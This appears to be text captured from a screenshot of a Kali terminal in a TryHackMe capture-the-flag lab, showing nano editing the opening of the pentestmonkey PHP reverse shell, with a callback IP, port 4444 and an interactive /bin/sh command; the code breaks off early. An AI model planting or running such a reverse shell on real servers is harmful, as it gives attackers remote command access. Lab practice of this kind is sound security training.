 kali@kali: ~/tryhackme/rootme
Session Actions Edit View Help
GNU nano 9.3 shell.php
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely ava>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.177.233';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo